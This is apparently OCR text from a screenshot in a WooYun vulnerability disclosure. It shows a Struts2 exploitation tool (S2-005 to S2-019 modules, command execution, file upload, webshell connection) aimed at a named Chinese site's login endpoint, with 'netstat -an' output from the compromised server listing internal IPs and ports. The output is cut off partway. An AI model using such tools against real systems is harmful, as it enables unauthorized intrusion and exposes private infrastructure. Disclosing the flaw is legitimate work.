 目标: http://lqsp.dflzm.com.cn:8081/CVWL/system/loginAction!logOut.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理
命令: netstat -an 执行 保存结果 清空结果
TCP 127.0.0.1:9081 127.0.0.1:54776 TIME_WAIT
TCP 127.0.0.1:9081 127.0.0.1:54779 TIME_WAIT
TCP 127.0.0.1:9081 127.0.0.1:54781 TIME_WAIT
TCP 127.0.0.1:9081 127.0.0.1:54782 TIME_WAIT
TCP 127.0.0.1:40000 0.0.0.0:0 LISTENING
TCP 127.0.0.1:40000 127.0.0.1:49162 ESTABLISHED
TCP 127.0.0.1:49162 127.0.0.1:40000 ESTABLISHED
TCP 169.254.95.120:139 0.0.0.0:0 LISTENING
TCP 172.16.0.226:139 0.0.0.0:0 LISTENING
TCP 172.16.0.226:8081 172.16.0.206:1411 FIN_WAIT_2
TCP 172.16.0.226:8081 172.16.0.206:1425 FIN_WAIT_2
TCP 172.16.0.226:8081 172.16.0.206:1446 ESTABLISHED
TCP 172.16.0.226:8081 172.16.0.206:1989 TIME_WAIT
TCP 172.16.0.226:8081 172.16.0.206:2069 TIME_WAIT
TCP 172.16.0.226:8081 172.16.0.206:2119 ESTABLISHED
TCP 172.16.0.226:8081 172.16.0.206:2919 TIME_WAIT
TCP 172.16.0.226:8081 172.16.0.206:2943 TIME_WAIT
TCP 172.16.0.226:8081 172.16.0.206:2950 ESTABLISHED
TCP 172.16.0.226:8081 172.16.0.206:4423 FIN_WAIT_2
TCP 172.16.0.226:8081 172.16.0.206:4426 FIN_WAIT_2
TCP 172.16.0.226:8081 172.16.0.206:4428 ESTABLISHED
TCP 172.16.0.226:8081 172.16.0.206:9404 FIN_WAIT_2
TCP 172.16.0.226:8081 172.16.0.206:10527 TIME_WAIT
TCP 172.16.0.226:8081 172.16.0.206:10548 ESTABLISHED
TCP 172.16.0.226:8081 172.16.0.206:51371 ESTABLISHED
TCP 172.16.0.226:8083 172.16.0.206:1143 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1151 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1158 ESTABLISHED
TCP 172.16.0.226:8083 172.16.0.206:1636 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1637 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1641 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1642 FIN_WAIT_2
TCP 172.16.0.226:8083 172.16.0.206:1648 TIME_WAIT
TCP 172.16.0.226:8083 172.16.0.206:1655 ESTABLISHED
TCP 172.16.0.226:8083 172.16.0.206:1656 ESTABLISHED
TCP 172.16.0.226:8083 172.16.0.206:1951 TIME_WAIT
TCP 172.16.0.226:8083 172.16.0.206:1955 TIME_WAIT
TCP 172.16.0.226:8083 172.16.0.
www.wooyun.org